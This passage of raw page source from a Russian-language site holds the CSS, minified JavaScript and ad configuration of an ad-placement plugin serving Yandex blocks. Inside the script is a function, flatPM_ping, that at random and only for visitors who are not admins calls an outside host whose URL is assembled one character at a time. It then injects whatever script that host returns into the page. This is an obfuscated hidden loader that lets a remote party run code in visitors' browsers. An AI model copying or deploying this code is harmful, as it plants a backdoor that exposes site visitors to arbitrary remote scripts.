.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(r,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(r),b.unbind(g),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(r),b.unbind(g),l()})):(v=setTimeout(function(){b.unbind(g),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}if(void 0!==o.utmget){var c=!1;if(void 0!==o.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=a)return!(c=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(c=!0)})}if(void 0!==o.utmget.utmget_disabled&&flat_userVars.testcook&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==a)return!(c=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(c=!0)}),c)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var h=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;r<300||e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".site-content","search_all":"true"}},"ID":"4519","html":[{"fst":"<div style=\"max-width: 1170px; margin:0 auto; padding: 20px 0; background: #fff\">\n<!-- Yandex.RTB R-A-10554422-1 -->\n<div id=\"yandex_rtb_R-A-10554422-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-1\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-1\"\n    })\n})\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4520","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-2 -->\n<div id=\"yandex_rtb_R-A-10554422-2\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-2\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-2\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"4521","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-3 -->\n<div id=\"yandex_rtb_R-A-10554422-3\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-3\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-3\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"2"}},"chapter_limit":"1000","ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-4 -->\n<div id=\"yandex_rtb_R-A-10554422-4\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-4\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-4\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"3\/4"}},"chapter_limit":"3000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-5 -->\n<div id=\"yandex_rtb_R-A-10554422-5\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-5\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-5\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"3"}},"ID":"4524","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-6 